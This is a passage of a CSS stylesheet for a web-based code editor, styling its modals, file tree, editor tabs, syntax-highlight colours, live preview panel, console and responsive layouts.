  border: 1px dashed #bfe2f3;
  border-radius: 22px;
}

.empty-art {
  position: relative;
  width: 192px;
  height: 126px;
  margin-bottom: 25px;
}

.empty-art-window {
  position: absolute;
  inset: 10px 6px 8px;
  overflow: hidden;
  background: #fff;
  border: 1px solid #d7edf9;
  border-radius: 13px;
  box-shadow: 0 20px 36px -24px rgba(3, 105, 161, 0.4);
  transform: rotate(-2deg);
}

.empty-art-bar {
  display: flex;
  align-items: center;
  gap: 4px;
  height: 22px;
  padding: 0 9px;
  background: #f7fcff;
  border-bottom: 1px solid #eaf6fd;
}

.empty-art-bar i {
  width: 4px;
  height: 4px;
  background: #b9ddec;
  border-radius: 50%;
}

.empty-art-code {
  display: flex;
  flex-direction: column;
  gap: 6px;
  padding: 14px 18px;
}

.empty-art-code i {
  height: 5px;
  background: #d9eef9;
  border-radius: 99px;
}

.empty-art-code i:nth-child(2) { width: 72%; background: #bae6fd; }
.empty-art-code i:nth-child(3) { width: 46%; }
.empty-art-code i:nth-child(4) { width: 61%; }

.empty-art-float {
  position: absolute;
  right: -8px;
  bottom: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 46px;
  height: 46px;
  color: #fff;
  background: linear-gradient(135deg, #38bdf8, #0284c7);
  border: 3px solid #f5fbff;
  border-radius: 14px;
  box-shadow: 0 13px 24px -12px rgba(2, 132, 199, 0.6);
  transform: rotate(4deg);
}

.empty-state h2 {
  margin: 0;
  font-size: 22px;
  font-weight: 780;
  letter-spacing: -0.03em;
}

.empty-state p {
  max-width: 430px;
  margin: 8px 0 21px;
  color: var(--muted);
  font-size: 13px;
  line-height: 1.65;
}

/* ---------- context menu ---------- */

.context-menu {
  position: fixed;
  z-index: 300;
  min-width: 178px;
  padding: 5px;
  background: rgba(255, 255, 255, 0.98);
  border: 1px solid #d5ebf7;
  border-radius: 12px;
  box-shadow: 0 20px 42px -16px rgba(3, 105, 161, 0.4), 0 2px 6px rgba(2, 132, 199, 0.06);
  animation: pop-in 130ms ease both;
  backdrop-filter: blur(12px);
}

.menu-item {
  display: flex;
  align-items: center;
  gap: 9px;
  width: 100%;
  height: 34px;
  padding: 0 9px;
  color: var(--ink-soft);
  text-align: left;
  background: transparent;
  border: 0;
  border-radius: 8px;
  font-size: 12px;
  font-weight: 550;
}

.menu-item .ic {
  width: 15px;
  height: 15px;
  color: var(--muted);
  font-size: 15px;
}

.menu-item:hover {
  color: var(--sky-800);
  background: var(--sky-100);
}

.menu-item.danger {
  color: var(--danger);
}

.menu-item.danger .ic {
  color: var(--danger);
}

.menu-item.danger:hover {
  background: var(--danger-soft);
}

.menu-sep {
  height: 1px;
  margin: 5px 7px;
  background: var(--line);
}

@keyframes pop-in {
  from { opacity: 0; transform: translateY(-4px) scale(0.98); }
  to { opacity: 1; transform: translateY(0) scale(1); }
}

/* ---------- modal ---------- */

#modal-root:empty {
  display: none;
}

.modal-overlay {
  position: fixed;
  z-index: 400;
  inset: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 20px;
  background: rgba(7, 47, 73, 0.38);
  animation: overlay-in 160ms ease both;
  backdrop-filter: blur(5px);
}

.modal-card {
  width: min(448px, 100%);
  max-height: calc(100vh - 40px);
  overflow: auto;
  background: #fff;
  border: 1px solid rgba(196, 227, 245, 0.9);
  border-radius: 22px;
  box-shadow: 0 36px 100px -24px rgba(4, 47, 74, 0.55);
  animation: modal-in 190ms cubic-bezier(0.22, 0.8, 0.32, 1) both;
}

.modal-card.wide {
  width: min(590px, 100%);
}

.modal-head {
  display: flex;
  align-items: flex-start;
  gap: 13px;
  padding: 21px 22px 0;
}

.modal-icon {
  display: flex;
  flex: none;
  align-items: center;
  justify-content: center;
  width: 38px;
  height: 38px;
  color: var(--sky-700);
  background: var(--sky-100);
  border: 1px solid #cdebfa;
  border-radius: 11px;
}

.modal-icon.danger {
  color: var(--danger);
  background: var(--danger-soft);
  border-color: #fbd5de;
}

.modal-title-wrap {
  flex: 1;
  min-width: 0;
  padding-top: 1px;
}

.modal-head h2 {
  margin: 0;
  font-size: 17px;
  font-weight: 750;
  letter-spacing: -0.025em;
}

.modal-head p {
  margin: 4px 0 0;
  color: var(--muted);
  font-size: 12px;
  line-height: 1.55;
}

.modal-close {
  flex: none;
  width: 30px;
  height: 30px;
  margin: -4px -5px 0 0;
}

.modal-body {
  padding: 19px 22px 4px;
}

.modal-foot {
  display: flex;
  justify-content: flex-end;
  gap: 8px;
  padding: 19px 22px 22px;
}

.form-field {
  display: flex;
  flex-direction: column;
  gap: 7px;
  margin-bottom: 16px;
}

.form-field:last-child {
  margin-bottom: 0;
}

.form-field > label,
.field-label {
  color: var(--ink-soft);
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 0.02em;
}

.form-field .hint {
  color: var(--muted-2);
  font-size: 10.5px;
}

.text-input {
  width: 100%;
  height: 42px;
  padding: 0 12px;
  color: var(--ink);
  background: #fbfdff;
  border: 1px solid var(--line-strong);
  border-radius: 10px;
  outline: none;
  transition: border-color 140ms ease, box-shadow 140ms ease, background-color 140ms ease;
}

.text-input::placeholder {
  color: #9db9c8;
}

.text-input:focus {
  background: #fff;
  border-color: var(--sky-400);
  box-shadow: 0 0 0 3px rgba(56, 189, 248, 0.14);
}

.text-input.invalid {
  border-color: #fda4af;
  box-shadow: 0 0 0 3px rgba(225, 29, 72, 0.1);
}

.form-error {
  display: none;
  margin: -7px 0 14px;
  color: var(--danger);
  font-size: 11px;
}

.form-error.show {
  display: block;
}

.template-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 8px;
}

.template-option {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  min-height: 98px;
  padding: 11px;
  text-align: left;
  background: #fbfdff;
  border: 1px solid var(--line);
  border-radius: 11px;
  transition: background-color 140ms ease, border-color 140ms ease, box-shadow 140ms ease;
}

.template-option:hover {
  background: var(--sky-50);
  border-color: #b9e0f2;
}

.template-option.selected {
  background: var(--sky-50);
  border-color: var(--sky-400);
  box-shadow: 0 0 0 3px rgba(56, 189, 248, 0.11);
}

.template-option .template-ic {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 26px;
  height: 26px;
  margin-bottom: 9px;
  color: var(--sky-700);
  background: #e3f5ff;
  border-radius: 7px;
  font-family: var(--mono);
  font-size: 10px;
  font-weight: 700;
}

.template-option strong {
  font-size: 11.5px;
  font-weight: 700;
}

.template-option span {
  margin-top: 3px;
  color: var(--muted);
  font-size: 9.5px;
  line-height: 1.4;
}

.type-picker {
  display: flex;
  flex-wrap: wrap;
  gap: 6px;
}

.type-pill {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  height: 30px;
  padding: 0 10px;
  color: var(--ink-soft);
  background: #f8fcff;
  border: 1px solid var(--line);
  border-radius: 8px;
  font-family: var(--mono);
  font-size: 10px;
  font-weight: 600;
}

.type-pill:hover {
  border-color: #b9e0f2;
}

.type-pill.selected {
  color: var(--sky-700);
  background: var(--sky-100);
  border-color: var(--sky-300);
}

.type-pill .dot {
  width: 6px;
  height: 6px;
  border-radius: 50%;
}

.dot.html { background: #f97316; }
.dot.css { background: #0ea5e9; }
.dot.js { background: #eab308; }
.dot.txt { background: #94a3b8; }

.confirm-copy {
  margin: 0;
  color: var(--ink-soft);
  font-size: 12.5px;
  line-height: 1.65;
}

.confirm-copy strong {
  color: var(--ink);
}

@keyframes overlay-in {
  from { opacity: 0; }
  to { opacity: 1; }
}

@keyframes modal-in {
  from { opacity: 0; transform: translateY(12px) scale(0.985); }
  to { opacity: 1; transform: translateY(0) scale(1); }
}

/* ---------- toasts ---------- */

.toast-stack {
  position: fixed;
  z-index: 500;
  right: 20px;
  bottom: 20px;
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  gap: 8px;
  max-width: min(360px, calc(100vw - 32px));
  pointer-events: none;
}

.toast {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  width: auto;
  max-width: 100%;
  padding: 11px 14px 11px 11px;
  color: var(--ink);
  background: rgba(255, 255, 255, 0.98);
  border: 1px solid var(--line);
  border-left: 3px solid var(--sky-500);
  border-radius: 11px;
  box-shadow: 0 18px 38px -16px rgba(3, 105, 161, 0.4);
  font-size: 12px;
  line-height: 1.45;
  animation: toast-in 220ms cubic-bezier(0.22, 0.8, 0.32, 1) both;
  pointer-events: auto;
  backdrop-filter: blur(10px);
}

.toast.leaving {
  animation: toast-out 170ms ease both;
}

.toast .toast-icon {
  display: flex;
  flex: none;
  align-items: center;
  justify-content: center;
  width: 22px;
  height: 22px;
  margin-top: -1px;
  color: var(--sky-700);
  background: var(--sky-100);
  border-radius: 6px;
  font-size: 13px;
}

.toast.error {
  border-left-color: var(--danger);
}

.toast.error .toast-icon {
  color: var(--danger);
  background: var(--danger-soft);
}

.toast.success {
  border-left-color: #10b981;
}

.toast.success .toast-icon {
  color: #047857;
  background: #ecfdf5;
}

.toast.warning {
  border-left-color: var(--warning);
}

.toast.warning .toast-icon {
  color: var(--warning);
  background: #fffbeb;
}

@keyframes toast-in {
  from { opacity: 0; transform: translateY(10px) scale(0.98); }
  to { opacity: 1; transform: translateY(0) scale(1); }
}

@keyframes toast-out {
  to { opacity: 0; transform: translateY(6px) scale(0.98); }
}

/* ---------- project editor ---------- */

.ide {
  display: flex;
  flex: 1;
  width: 100%;
  min-height: 0;
  overflow: hidden;
  background: var(--sky-25);
}

.file-panel {
  display: flex;
  flex-direction: column;
  flex: none;
  width: 250px;
  min-height: 0;
  background: rgba(249, 253, 255, 0.96);
  border-right: 1px solid var(--line);
}

.panel-head {
  display: flex;
  flex: none;
  align-items: center;
  justify-content: space-between;
  height: 47px;
  padding: 0 10px 0 15px;
  border-bottom: 1px solid rgba(217, 236, 248, 0.7);
}

.panel-label {
  color: var(--muted);
  font-family: var(--mono);
  font-size: 9px;
  font-weight: 700;
  letter-spacing: 0.11em;
  text-transform: uppercase;
}

.panel-actions {
  display: flex;
  gap: 1px;
}

.panel-actions .icon-btn {
  width: 28px;
  height: 28px;
  border-radius: 7px;
}

.panel-actions .ic {
  width: 15px;
  height: 15px;
  font-size: 15px;
}

.file-tree {
  flex: 1;
  min-height: 0;
  overflow: auto;
  padding: 7px 7px 18px;
}

.tree-row {
  position: relative;
  display: flex;
  align-items: center;
  gap: 6px;
  min-height: 29px;
  padding: 2px 7px 2px calc(6px + var(--depth, 0) * 14px);
  color: #42657a;
  border: 1px solid transparent;
  border-radius: 7px;
  font-size: 11.5px;
  cursor: pointer;
  user-select: none;
}

.tree-row:hover {
  color: var(--ink);
  background: #edf8ff;
}

.tree-row.active {
  color: var(--sky-800);
  background: #e1f3fe;
  border-color: #cceafa;
  font-weight: 600;
}

.tree-row .chevron {
  display: inline-flex;
  flex: none;
  align-items: center;
  justify-content: center;
  width: 13px;
  height: 13px;
  color: #8db1c3;
  font-size: 13px;
  transition: transform 140ms ease;
}

.tree-row.collapsed .chevron {
  transform: rotate(-90deg);
}

.tree-row .ic {
  width: 15px;
  height: 15px;
  font-size: 15px;
}

.tree-row.folder .ic {
  color: #64b1d6;
}

.tree-row.folder.open .ic {
  color: var(--sky-600);
}

.tree-label {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.tree-empty {
  padding: 18px 10px;
  color: var(--muted-2);
  font-size: 10.5px;
  line-height: 1.6;
  text-align: center;
}

.file-glyph {
  display: inline-flex;
  flex: none;
  align-items: center;
  justify-content: center;
  width: 18px;
  height: 16px;
  color: #7c96a5;
  font-family: var(--mono);
  font-size: 7.5px;
  font-weight: 800;
  letter-spacing: -0.03em;
}

.kind-html { color: #ea580c; }
.kind-css { color: #0284c7; }
.kind-js { color: #b7790a; }
.kind-json { color: #7c3aed; }
.kind-md { color: #0f766e; }
.kind-image { color: #0d9488; }
.kind-other { color: #7c93a2; }

.tree-actions {
  position: absolute;
  top: 50%;
  right: 3px;
  display: flex;
  gap: 0;
  padding-left: 14px;
  opacity: 0;
  background: linear-gradient(90deg, transparent, #edf8ff 28%);
  transform: translateY(-50%);
  transition: opacity 100ms ease;
}

.tree-row.active .tree-actions {
  background: linear-gradient(90deg, transparent, #e1f3fe 28%);
}

.tree-row:hover .tree-actions,
.tree-row:focus-within .tree-actions {
  opacity: 1;
}

.tree-actions button {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 21px;
  height: 21px;
  padding: 0;
  color: #7197aa;
  background: transparent;
  border: 0;
  border-radius: 5px;
}

.tree-actions button:hover {
  color: var(--sky-700);
  background: rgba(255, 255, 255, 0.8);
}

.tree-actions button.danger:hover {
  color: var(--danger);
  background: #fff1f4;
}

.tree-actions .ic {
  width: 12px;
  height: 12px;
  font-size: 12px;
}

.panel-foot {
  display: flex;
  flex: none;
  flex-direction: column;
  gap: 6px;
  padding: 10px;
  border-top: 1px solid var(--line);
}

.upload-button {
  display: flex;
  align-items: center;
  gap: 7px;
  width: 100%;
  height: 31px;
  padding: 0 9px;
  color: var(--ink-soft);
  text-align: left;
  background: transparent;
  border: 1px solid transparent;
  border-radius: 7px;
  font-size: 10.5px;
  font-weight: 600;
}

.upload-button .ic {
  width: 14px;
  height: 14px;
  color: var(--muted);
  font-size: 14px;
}

.upload-button:hover {
  color: var(--sky-700);
  background: #edf8ff;
  border-color: #d9effa;
}

.upload-button span {
  margin-left: auto;
  color: var(--muted-2);
  font-family: var(--mono);
  font-size: 8px;
  font-weight: 500;
}

.file-panel.dragging {
  position: relative;
  background: #ebf9ff;
}

.file-panel.dragging::after {
  position: absolute;
  z-index: 5;
  inset: 9px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 18px;
  color: var(--sky-700);
  text-align: center;
  content: "Drop files or folders here";
  background: rgba(239, 250, 255, 0.9);
  border: 2px dashed var(--sky-300);
  border-radius: 13px;
  font-size: 12px;
  font-weight: 700;
  pointer-events: none;
}

/* ---------- code panel ---------- */

.code-panel {
  display: flex;
  flex: 1;
  flex-direction: column;
  min-width: 0;
  min-height: 0;
  background: #fbfdff;
}

.tab-strip {
  display: flex;
  flex: none;
  align-items: stretch;
  height: 44px;
  overflow-x: auto;
  overflow-y: hidden;
  background: #f1f9fe;
  border-bottom: 1px solid var(--line);
}

.tab-strip::-webkit-scrollbar {
  height: 4px;
}

.editor-tab {
  position: relative;
  display: flex;
  flex: none;
  align-items: center;
  gap: 7px;
  max-width: 190px;
  min-width: 94px;
  padding: 0 7px 0 12px;
  color: #698a9d;
  background: transparent;
  border: 0;
  border-right: 1px solid #e3f2fa;
  font-size: 11px;
}

.editor-tab:hover {
  color: var(--ink-soft);
  background: rgba(255, 255, 255, 0.5);
}

.editor-tab.active {
  color: var(--ink);
  background: #fbfdff;
  box-shadow: inset 0 2px 0 var(--sky-400);
}

.editor-tab.active::before {
  position: absolute;
  right: 0;
  bottom: -1px;
  left: 0;
  height: 1px;
  background: #fbfdff;
  content: "";
}

.editor-tab .tab-name {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.editor-tab .tab-close {
  display: flex;
  flex: none;
  align-items: center;
  justify-content: center;
  width: 18px;
  height: 18px;
  margin-left: auto;
  padding: 0;
  color: #8ba9b9;
  background: transparent;
  border: 0;
  border-radius: 4px;
  opacity: 0;
}

.editor-tab:hover .tab-close,
.editor-tab.active .tab-close {
  opacity: 1;
}

.editor-tab .tab-close:hover {
  color: var(--sky-800);
  background: #e1f3fe;
}

.editor-tab .tab-close .ic {
  width: 11px;
  height: 11px;
  font-size: 11px;
}

.tab-add {
  display: flex;
  flex: none;
  align-items: center;
  justify-content: center;
  width: 40px;
  color: #8caebe;
  background: transparent;
  border: 0;
}

.tab-add:hover {
  color: var(--sky-700);
  background: #e8f6fe;
}

.tab-add .ic {
  width: 15px;
  height: 15px;
  font-size: 15px;
}

.editor-bar {
  display: flex;
  flex: none;
  align-items: center;
  gap: 8px;
  height: 34px;
  padding: 0 14px;
  color: var(--muted);
  background: #fbfdff;
  border-bottom: 1px solid rgba(226, 242, 250, 0.85);
  font-family: var(--mono);
  font-size: 9.5px;
}

.editor-bar .path {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.editor-bar .path b {
  color: var(--ink-soft);
  font-weight: 600;
}

.editor-bar .lang-chip {
  flex: none;
  margin-left: auto;
  padding: 2px 5px;
  color: var(--sky-700);
  background: var(--sky-100);
  border-radius: 4px;
  font-size: 8px;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}

.editor-body {
  position: relative;
  display: flex;
  flex: 1;
  min-height: 0;
}

.line-numbers {
  flex: none;
  width: 49px;
  overflow: hidden;
  padding: 18px 11px 40px 0;
  color: #a5c1d0;
  text-align: right;
  background: #f6fcff;
  border-right: 1px solid #e6f3fa;
  font-family: var(--mono);
  font-size: 11px;
  line-height: 22px;
  white-space: pre;
  user-select: none;
}

.editor-surface {
  position: relative;
  flex: 1;
  min-width: 0;
  overflow: hidden;
  background: #fbfdff;
}

.code-highlight,
.code-editor {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 18px 22px 50px;
  border: 0;
  font-family: var(--mono);
  font-size: 12.5px;
  font-variant-ligatures: none;
  letter-spacing: 0;
  line-height: 22px;
  tab-size: 2;
  white-space: pre;
  overflow-wrap: normal;
  word-break: normal;
}

.code-highlight {
  z-index: 1;
  overflow: hidden;
  color: #204b62;
  pointer-events: none;
}

.code-editor {
  z-index: 2;
  overflow: auto;
  color: transparent;
  caret-color: #0b3550;
  background: transparent;
  outline: none;
  resize: none;
}

.code-editor::placeholder {
  color: #a8c4d3;
}

.code-editor::selection {
  background: rgba(56, 189, 248, 0.28);
}

.tok-tag { color: #0369a1; }
.tok-attr { color: #7c3aed; }
.tok-string { color: #0f766e; }
.tok-comment { color: #94aebb; font-style: italic; }
.tok-keyword { color: #be185d; }
.tok-number { color: #c2410c; }
.tok-function { color: #2563eb; }
.tok-property { color: #0369a1; }
.tok-selector { color: #7c3aed; }
.tok-atrule { color: #be185d; }
.tok-value { color: #0f766e; }
.tok-punc { color: #6f93a7; }
.tok-bool { color: #b45309; }

.status-bar {
  display: flex;
  flex: none;
  align-items: center;
  gap: 13px;
  height: 25px;
  padding: 0 12px;
  color: #8ba9b8;
  background: #f1f9fe;
  border-top: 1px solid #e3f2fa;
  font-family: var(--mono);
  font-size: 8.5px;
}

.status-bar .status-spacer {
  flex: 1;
}

.status-bar .status-item {
  display: inline-flex;
  align-items: center;
  gap: 4px;
  white-space: nowrap;
}

.status-bar .status-item .ic {
  width: 10px;
  height: 10px;
  font-size: 10px;
  color: var(--success);
}

.code-empty {
  position: absolute;
  z-index: 5;
  inset: 0;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 30px;
  text-align: center;
  background: #fbfdff;
}

.code-empty-art {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  margin-bottom: 15px;
  color: var(--sky-600);
  background: var(--sky-100);
  border: 1px solid #ceebfa;
  border-radius: 14px;
}

.code-empty h3 {
  margin: 0;
  font-size: 15px;
  font-weight: 700;
  letter-spacing: -0.02em;
}

.code-empty p {
  max-width: 270px;
  margin: 6px 0 15px;
  color: var(--muted);
  font-size: 11.5px;
  line-height: 1.6;
}

.code-empty-actions {
  display: flex;
  gap: 7px;
}

.binary-view {
  position: absolute;
  z-index: 5;
  inset: 0;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 30px;
  text-align: center;
  background: #fbfdff;
}

.binary-preview {
  display: flex;
  align-items: center;
  justify-content: center;
  width: min(320px, 70%);
  height: min(230px, 45%);
  margin-bottom: 17px;
  padding: 12px;
  background:
    linear-gradient(45deg, #f1f9fe 25%, transparent 25%, transparent 75%, #f1f9fe 75%),
    linear-gradient(45deg, #f1f9fe 25%, #fbfdff 25%, #fbfdff 75%, #f1f9fe 75%);
  background-position: 0 0, 8px 8px;
  background-size: 16px 16px;
  border: 1px solid var(--line);
  border-radius: 12px;
}

.binary-preview img {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
  border-radius: 5px;
  box-shadow: 0 8px 18px -10px rgba(4, 47, 74, 0.3);
}

.binary-view h3 {
  margin: 0;
  font-size: 14px;
  font-weight: 700;
}

.binary-view p {
  max-width: 330px;
  margin: 6px 0 14px;
  color: var(--muted);
  font-size: 11px;
  line-height: 1.6;
}

/* ---------- preview ---------- */

.splitter {
  position: relative;
  z-index: 8;
  flex: none;
  width: 6px;
  margin-left: -3px;
  margin-right: -3px;
  cursor: col-resize;
  background: transparent;
}

.splitter::after {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 50%;
  width: 1px;
  background: transparent;
  content: "";
  transition: background-color 140ms ease, width 140ms ease;
}

.splitter:hover::after,
.splitter.dragging::after {
  width: 2px;
  background: var(--sky-400);
}

.preview-panel {
  display: flex;
  flex: none;
  flex-direction: column;
  width: var(--preview-width, 42%);
  min-width: 260px;
  min-height: 0;
  background: #f5fbff;
  border-left: 1px solid var(--line);
}

.preview-head {
  display: flex;
  flex: none;
  align-items: center;
  gap: 8px;
  height: 47px;
  padding: 0 10px 0 14px;
  background: rgba(250, 254, 255, 0.8);
  border-bottom: 1px solid var(--line);
}

.preview-title {
  display: flex;
  flex: none;
  align-items: center;
  gap: 7px;
  color: var(--ink-soft);
  font-size: 10.5px;
  font-weight: 700;
}

.preview-title .live-dot {
  width: 6px;
  height: 6px;
}

.preview-title .live-dot::after {
  inset: -3px;
}

.entry-select-wrap {
  position: relative;
  display: flex;
  flex: 1;
  min-width: 54px;
  max-width: 148px;
  margin-left: 5px;
}

.entry-select {
  width: 100%;
  height: 27px;
  padding: 0 21px 0 7px;
  overflow: hidden;
  color: var(--muted);
  text-overflow: ellipsis;
  background: #f7fcff;
  border: 1px solid var(--line);
  border-radius: 6px;
  outline: none;
  font-family: var(--mono);
  font-size: 8.5px;
  appearance: none;
  cursor: pointer;
}

.entry-select:focus {
  border-color: var(--sky-300);
}

.entry-select-wrap::after {
  position: absolute;
  top: 50%;
  right: 7px;
  width: 5px;
  height: 5px;
  border-right: 1.5px solid #88a9ba;
  border-bottom: 1.5px solid #88a9ba;
  content: "";
  transform: translateY(-70%) rotate(45deg);
  pointer-events: none;
}

.preview-controls {
  display: flex;
  flex: none;
  align-items: center;
  gap: 2px;
  margin-left: auto;
}

.preview-controls .icon-btn {
  width: 28px;
  height: 28px;
  border-radius: 7px;
}

.preview-controls .ic {
  width: 15px;
  height: 15px;
  font-size: 15px;
}

.device-toggle {
  display: flex;
  align-items: center;
  gap: 1px;
  margin-right: 4px;
  padding: 2px;
  background: #edf8fe;
  border: 1px solid #ddedf7;
  border-radius: 7px;
}

.device-toggle button {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 23px;
  height: 21px;
  padding: 0;
  color: #83a4b5;
  background: transparent;
  border: 0;
  border-radius: 5px;
}

.device-toggle button:hover {
  color: var(--sky-700);
}

.device-toggle button.active {
  color: var(--sky-700);
  background: #fff;
  box-shadow: 0 1px 3px rgba(3, 105, 161, 0.16);
}

.device-toggle .ic {
  width: 12px;
  height: 12px;
  font-size: 12px;
}

.console-toggle {
  position: relative;
}

.console-count {
  position: absolute;
  top: -3px;
  right: -3px;
  display: flex;
  align-items: center;
  justify-content: center;
  min-width: 13px;
  height: 13px;
  padding: 0 3px;
  color: #fff;
  background: var(--danger);
  border-radius: 99px;
  font-family: var(--mono);
  font-size: 7px;
  font-weight: 700;
}

.console-count:empty {
  display: none;
}

.preview-canvas {
  display: flex;
  flex: 1;
  align-items: stretch;
  justify-content: center;
  min-height: 0;
  overflow: auto;
  padding: 13px;
  background-color: #eef9ff;
  background-image: radial-gradient(#cbe5f4 0.7px, transparent 0.7px);
  background-size: 14px 14px;
}

.device-frame {
  position: relative;
  flex: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  background: #fff;
  border: 1px solid #cfe8f5;
  border-radius: 9px;
  box-shadow: 0 12px 30px -18px rgba(3, 105, 161, 0.38);
  transition: width 200ms ease, border-radius 200ms ease;
}

.preview-canvas[data-device="tablet"] .device-frame {
  width: min(768px, 100%);
  border-radius: 11px;
}

.preview-canvas[data-device="mobile"] .device-frame {
  width: min(390px, 100%);
  border-radius: 18px;
  border-width: 5px;
  border-color: #d7edf8;
}

.preview-frame {
  display: block;
  width: 100%;
  height: 100%;
  background: #fff;
  border: 0;
}

.preview-loading-bar {
  position: absolute;
  z-index: 4;
  top: 0;
  left: 0;
  width: 30%;
  height: 2px;
  background: var(--sky-400);
  opacity: 0;
  pointer-events: none;
}

.preview-loading .preview-loading-bar {
  opacity: 1;
  animation: loading-sweep 800ms ease-in-out infinite;
}

@keyframes loading-sweep {
  0% { left: -30%; }
  100% { left: 100%; }
}

.preview-empty-state {
  position: absolute;
  z-index: 3;
  inset: 0;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 28px;
  text-align: center;
  background: rgba(251, 254, 255, 0.95);
}

.preview-empty-state .code-empty-art {
  width: 44px;
  height: 44px;
  margin-bottom: 12px;
  border-radius: 12px;
}

.preview-empty-state h3 {
  margin: 0;
  font-size: 13px;
}

.preview-empty-state p {
  max-width: 220px;
  margin: 5px 0 0;
  color: var(--muted);
  font-size: 10.5px;
  line-height: 1.55;
}

.console-panel {
  display: flex;
  flex: none;
  flex-direction: column;
  height: 174px;
  min-height: 0;
  color: #d8f3ff;
  background: #082f49;
  border-top: 1px solid #0c4a6e;
}

.console-panel.hidden {
  display: none;
}

.console-head {
  display: flex;
  flex: none;
  align-items: center;
  gap: 8px;
  height: 31px;
  padding: 0 8px 0 12px;
  border-bottom: 1px solid rgba(125, 211, 252, 0.13);
}

.console-head strong {
  color: #b8e8ff;
  font-family: var(--mono);
  font-size: 8.5px;
  letter-spacing: 0.08em;
  text-transform: uppercase;
}

.console-head .console-status {
  color: #6fa8c4;
  font-family: var(--mono);
  font-size: 8px;
}

.console-head-actions {
  display: flex;
  gap: 1px;
  margin-left: auto;
}

.console-head button {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 22px;
  padding: 0 6px;
  color: #87b7ce;
  background: transparent;
  border: 0;
  border-radius: 5px;
  font-size: 8.5px;
}

.console-head button:hover {
  color: #d8f3ff;
  background: rgba(125, 211, 252, 0.12);
}

.console-head button .ic {
  width: 11px;
  height: 11px;
  font-size: 11px;
}

.console-list {
  flex: 1;
  overflow: auto;
  padding: 5px 0 9px;
  font-family: var(--mono);
  font-size: 9.5px;
  line-height: 1.55;
}

.console-row {
  display: flex;
  gap: 8px;
  padding: 3px 12px;
  border-bottom: 1px solid rgba(125, 211, 252, 0.055);
  word-break: break-word;
}

.console-row .console-type {
  flex: none;
  width: 34px;
  padding-top: 1px;
  color: #6fa8c4;
  font-size: 7px;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}

.console-row .console-message {
  min-width: 0;
  white-space: pre-wrap;
}

.console-row.warn .console-type,
.console-row.warn .console-message { color: #fcd34d; }
.console-row.error .console-type,
.console-row.error .console-message { color: #fda4af; }
.console-row.info .console-type,
.console-row.info .console-message { color: #7dd3fc; }
.console-row.system .console-type,
.console-row.system .console-message { color: #8bb9ce; font-style: italic; }

.console-empty {
  display: flex;
  align-items: center;
  gap: 5px;
  padding: 12px;
  color: #6f9eb5;
  font-size: 8.5px;
}

/* ---------- project title / save state ---------- */

.project-heading {
  display: flex;
  flex: 1;
  align-items: center;
  gap: 4px;
  min-width: 0;
}

.back-btn {
  margin-right: 3px;
}

.project-title-box {
  display: flex;
  align-items: center;
  min-width: 0;
  gap: 9px;
}

.project-name-input {
  width: 210px;
  max-width: 34vw;
  height: 32px;
  padding: 0 7px;
  overflow: hidden;
  color: var(--ink);
  text-overflow: ellipsis;
  background: transparent;
  border: 1px solid transparent;
  border-radius: 7px;
  outline: none;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: -0.02em;
}

.project-name-input:hover {
  background: #eff9ff;
  border-color: #d9eef9;
}

.project-name-input:focus {
  background: #fff;
  border-color: var(--sky-300);
  box-shadow: 0 0 0 3px rgba(56, 189, 248, 0.12);
}

.save-state {
  display: flex;
  flex: none;
  align-items: center;
  gap: 4px;
  color: #7f9fb0;
  font-family: var(--mono);
  font-size: 8.5px;
  white-space: nowrap;
}

.save-state .ic {
  width: 11px;
  height: 11px;
  color: var(--success);
  font-size: 11px;
}

.save-state.saving .ic {
  color: var(--sky-500);
  animation: spin 1.1s linear infinite;
}

.save-state.error {
  color: var(--danger);
}

.save-state.error .ic {
  color: var(--danger);
}

@keyframes spin {
  to { transform: rotate(360deg); }
}

.shortcut-hint {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  margin-right: 3px;
  color: var(--muted-2);
  font-size: 10px;
}

/* ---------- mobile ---------- */

.mobile-scrim {
  position: fixed;
  z-index: 70;
  inset: var(--topbar-h) 0 0;
  background: rgba(7, 47, 73, 0.3);
  animation: overlay-in 140ms ease both;
  backdrop-filter: blur(2px);
}

.mobile-scrim[hidden] {
  display: none;
}

@media (max-width: 1080px) {
  .dashboard {
    padding-right: 22px;
    padding-left: 22px;
  }

  .hero-visual {
    width: 330px;
  }

  .file-panel {
    width: 228px;
  }

  .preview-title {
    display: none;
  }

  .entry-select-wrap {
    margin-left: 0;
  }

  .shortcut-hint {
    display: none;
  }
}

@media (max-width: 960px) {
  :root {
    --topbar-h: 60px;
  }

  .topbar {
    padding: 0 14px;
    gap: 10px;
  }

  .brand-zone {
    min-width: 0;
  }

  .brand-copy small {
    display: none;
  }

  .mobile-only {
    display: inline-flex !important;
  }

  .hero-visual {
    display: none;
  }

  .dashboard-hero {
    padding: 34px 30px;
  }

  .topbar-actions .shortcut-hint {
    display: none;
  }

  body.editing .topbar-actions .btn .btn-label {
    display: none;
  }

